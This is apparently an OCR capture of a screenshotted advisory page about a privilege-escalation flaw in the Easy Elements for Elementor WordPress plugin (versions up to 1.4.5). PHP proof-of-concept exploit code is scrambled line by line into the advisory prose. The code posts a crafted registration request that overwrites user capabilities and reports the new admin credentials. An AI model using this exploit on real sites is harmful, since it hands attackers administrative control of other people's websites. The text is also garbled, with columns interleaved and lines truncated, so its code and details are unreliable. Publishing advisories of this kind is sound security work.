
$ch
=
curl_init
(
)
;
array that can overwrite the
curl_setopt
(
$ch
,
CURLOPT_URL
,
$registration_u
`wp_capabilities` user meta key,
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
granting unauthorized
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
administrative access.
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
$response
=
curl_exec
(
$ch
)
;
Who is affected by this
vulnerability?
if
(
curl_errno
(
$ch
)
)
{
Identifying vulnerable installations
die
(
'Error during registration: '
.
curl_
}
curl_close
(
$ch
)
;
All WordPress sites using Easy
Elements for Elementor plugin
echo
"[*] Registration response: 
$responsen
"
;
versions up to and including 1.4.5
are affected. Administrators
// Parse response to check success (the plugi
$decoded
=
json_decode
(
$response
,
true
)
;
should check their installed
if
(
$decoded
&&
isset
(
$decoded
[
'success'
]
)
&&
plugins for this version to
echo
"[+] Privilege escalation successful
determine if they are at risk.
echo
"[+] Username: 
$usernamen
"
;
echo
"[+] Password: 
$passwordn
"
;